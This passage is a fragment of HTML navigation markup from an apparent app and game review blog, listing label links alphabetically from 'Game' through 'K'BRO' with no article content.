Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Audio%20101'>
Game Audio 101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Boy%20Classic'>
Game Boy Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Day'>
Game of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Month'>
Game of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Week'>
Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Review'>
Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Reviews'>
Game Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Show%20Adventure'>
Game Show Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/gameit'>
gameit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games'>
Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games%20for%20Kids'>
Games for Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Flickin%27%20Boogers'>
Games. Flickin&#39; Boogers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/games.%20Game%20Review'>
games. Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Space%20Jumper'>
Games. Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gametime%20Blitz'>
Gametime Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gaming'>
Gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ganes'>
Ganes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gas%20Travel'>
Gas Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gee%20WIsh'>
Gee WIsh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geodventure'>
Geodventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoFlight%20USA'>
GeoFlight USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoGeek'>
GeoGeek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geography'>
Geography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geotourist'>
Geotourist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Fit'>
Get Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Real'>
Get Real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Getaway'>
Getaway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GETCHA'>
GETCHA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Giant%20Robot%20Adventures'>
Giant Robot Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20App'>
Gift App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20Cards'>
Gift Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GIfts%20for%20family%20members'>
GIfts for family members
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ginger-U'>
Ginger-U
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Girls'>
Girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Givz'>
Givz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global'>
Global
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global%20Sedan'>
Global Sedan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gluekey'>
Gluekey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gmal'>
Gmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goal%20App'>
Goal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoKid'>
GoKid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf'>
Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20App'>
Golf App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20Buddies'>
Golf Buddies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf.%20Amateur'>
Golf. Amateur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/good%20manners'>
good manners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoodBook'>
GoodBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goodbuy%24'>
Goodbuy$
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Google%20Play'>
Google Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS'>
GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gps%20locator'>
Gps locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20navigation'>
GPS navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20system'>
GPS system
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20Tracker'>
GPS Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPX%20Viewer%20PRO'>
GPX Viewer PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GrahamMe'>
GrahamMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gravity%20Cactus'>
Gravity Cactus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Great%20Wall%20of%20ChaCha'>
Great Wall of ChaCha
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GREEN'>
GREEN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Greengow'>
Greengow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grocery%20List%20App'>
Grocery List App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/grocery%20store'>
grocery store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groomit%20In'>
Groomit In
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groovy%20Loopz'>
Groovy Loopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Group%20Text'>
Group Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GroupMeet'>
GroupMeet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groupr'>
Groupr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grow'>
Grow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grumpy%20Grandpa%202'>
Grumpy Grandpa 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guardian%20Soul'>
Guardian Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20Food'>
Guess Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Footballer%20Face'>
Guess the Footballer Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Movie'>
Guess the Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GuftBuster'>
GuftBuster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guide'>
Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guided%20Meditation'>
Guided Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gummy%20Soda%3A%20Puzzle%20Adventure'>
Gummy Soda: Puzzle Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gym%20Workout%20Routine'>
Gym Workout Routine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gymify'>
Gymify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20App'>
Habit App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Challenge'>
Habit Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Creator'>
Habit Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20reCode'>
Habit reCode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hair%20Style%20Changer'>
Hair Style Changer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halal%20Advisor'>
Halal Advisor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween'>
Halloween
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween%20Pumpkin%20Rescue'>
Halloween Pumpkin Rescue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HALU'>
HALU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hand%20Toss%20%E2%80%93%20Garden%20Defense'>
Hand Toss &#8211; Garden Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Handsfree'>
Handsfree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HandyBoy'>
HandyBoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hangouts'>
Hangouts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ'>
Happ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ%20The%20Social%20Map'>
Happ The Social Map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happiness%20Meditation'>
Happiness Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happn'>
Happn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happy%20ELMS'>
Happy ELMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HappyHunts'>
HappyHunts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hard%20Balance'>
Hard Balance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware'>
Hardware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware%20System%20Info'>
Hardware System Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Harmony%20Shayari'>
Harmony Shayari
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hart%20Rate%20Plus'>
Hart Rate Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HashPhotos'>
HashPhotos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HD%20MP3%20Voice%20Recorder'>
HD MP3 Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healing%20noise'>
Healing noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health'>
Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20%26%20Fitness'>
Health &amp; Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20and%20Fitness'>
Health and Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20App'>
Health App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20Fitness'>
Health Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthcare%20Management'>
Healthcare Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthy%20Reminder'>
Healthy Reminder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hearing%20aid'>
Hearing aid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heart%20Rate%20Monitor'>
Heart Rate Monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Help%20the%20Baby'>
Help the Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Helper'>
Helper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HERE%20Boston'>
HERE Boston
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hero%20Escape'>
Hero Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heroes%20Sim'>
Heroes Sim
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heuro'>
Heuro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hide%20IP'>
Hide IP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Contrast'>
High Contrast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Risk%20Credit%20Card%20Processing%20Alert'>
High Risk Credit Card Processing Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Speed'>
High Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HiJob%20Job%20Search'>
HiJob Job Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/hill'>
hill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Bars'>
Historical Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Events'>
Historical Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/historide'>
historide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hit%20the%20blocks'>
Hit the blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hiyo'>
Hiyo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo'>
Holo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo-Ai'>
Holo-Ai
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Remedies'>
Home Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Wifi%20Alert'>
Home Wifi Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20WiFi%20Alert-%20WiFi%20Analyzer'>
Home WiFi Alert- WiFi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hook%20Up'>
Hook Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hooke'>
Hooke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HookUp%21'>
HookUp!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hoorce'>
Hoorce
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horoscope'>
Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horror%20Stories'>
Horror Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HostEvent'>
HostEvent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hot%20Potato%20Catch'>
Hot Potato Catch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotel%20Discounter'>
Hotel Discounter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotels%20owners'>
Hotels owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/House%20Inspector'>
House Inspector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Houstour'>
Houstour
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/How%20To%20Block%20Ads%20on%20iOS'>
How To Block Ads on iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HUMBLE%20App'>
HUMBLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hungry%20Battles'>
Hungry Battles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hunting'>
Hunting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hyper%20Shot'>
Hyper Shot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypno%20Rings'>
Hypno Rings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypnosis'>
Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HypnoTrip'>
HypnoTrip
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/i-Azzia'>
i-Azzia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iam.dj'>
iam.dj
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IAmProductive'>
IAmProductive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iAMQATAR'>
iAMQATAR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ibiza'>
Ibiza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iCanDesign'>
iCanDesign
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ICD%20Convertor'>
ICD Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IconMania'>
IconMania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idealist'>
Idealist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ideas'>
Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iD%C3%A9cor%20Options'>
iDécor Options
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Identify%20song'>
Identify song
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Clicker'>
Idle Clicker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Pirates%20Empire'>
Idle Pirates Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Realm'>
Idle Realm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iEvolve'>
iEvolve
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IGoalCard'>
IGoalCard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20Class%20Labeler'>
Image Class Labeler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20to%20Text'>
Image to Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Imbue'>
Imbue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IME%20Pay'>
IME Pay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IMeetzu'>
IMeetzu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iMessage'>
iMessage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Improve%20your%20slice'>
Improve your slice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Income'>
Income
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/indiegames'>
indiegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infants'>
Infants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infinity%20Dungeon'>
Infinity Dungeon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Info'>
Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Information'>
Information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Informusic'>
Informusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inner%20Oracle%20Cards'>
Inner Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InnerGroup'>
InnerGroup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspiration'>
Inspiration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspirational'>
Inspirational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire%20the%20Fire'>
Inspire the Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire101'>
Inspire101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspyr'>
Inspyr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram'>
Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram%20Tool'>
Instagram Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InstaLord'>
InstaLord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instant%20Baby%20Sleep%20Sounds'>
Instant Baby Sleep Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instawear'>
Instawear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InsTube'>
InsTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20Facts'>
Interesting Facts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20News'>
Interesting News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interests'>
Interests
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Decorating%20Ideas'>
Interior Decorating Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Design'>
Interior Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intern%20Place'>
Intern Place
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internesonal%20Standards'>
Internesonal Standards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet'>
Internet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet%20Radio'>
Internet Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interstellar%20Defense'>
Interstellar Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interview'>
Interview
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/inTime.io'>
inTime.io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intuitive%20understanding'>
Intuitive understanding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investigate%20Followers'>
Investigate Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investments'>
Investments
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invitations'>
Invitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invite%20Me'>
Invite Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/io'>
io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS'>
iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20%26%20Android'>
iOS &amp; Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20App'>
iOS App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20Game%20Review'>
iOS Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20games'>
iOS games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IP%20management%20software'>
IP management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ipad'>
Ipad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iphone'>
Iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iPhone%20Camera'>
iPhone Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Jackpot'>
IQ Jackpot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Test'>
IQ Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Irish%20Gold%20Eyes%20Slot%20Machines'>
Irish Gold Eyes Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iron%20Hopper'>
Iron Hopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iSaveMoney'>
iSaveMoney
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Istanbul%20Directory'>
Istanbul Directory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ItalyGuides'>
ItalyGuides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackHockey'>
iTrackHockey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackLacrosse'>
iTrackLacrosse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iVROX%20VR%20player'>
iVROX VR player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JabMix'>
JabMix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JACK%20Adventure'>
JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Japan%20Sound'>
Japan Sound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellify'>
Jellify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crush'>
Jelly Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crusher'>
Jelly Crusher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Monsters'>
Jelly Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellyfish%20Music%20Player'>
Jellyfish Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jennie%20Francis%20Hypnosis'>
Jennie Francis Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewel%20Blitz'>
Jewel Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewels%20Spring'>
Jewels Spring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job'>
Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker'>
Job Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker%20Pro'>
Job Tracker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JoinGram'>
JoinGram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Journal%20App'>
Journal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Juice%20Party%20Mania'>
Juice Party Mania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump'>
Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20gameplay'>
Jump gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20Red%20Square'>
Jump Red Square
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumper'>
Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Game'>
Jumping Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Ninja'>
Jumping Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JumpJump%20Cat'>
JumpJump Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumpy%20Petz'>
Jumpy Petz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jungle%20Jumpers'>
Jungle Jumpers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JUST%20JUMP'>
JUST JUMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/K%E2%80%99BRO'>
K&#8217;BRO
</a>
</li>
<li>
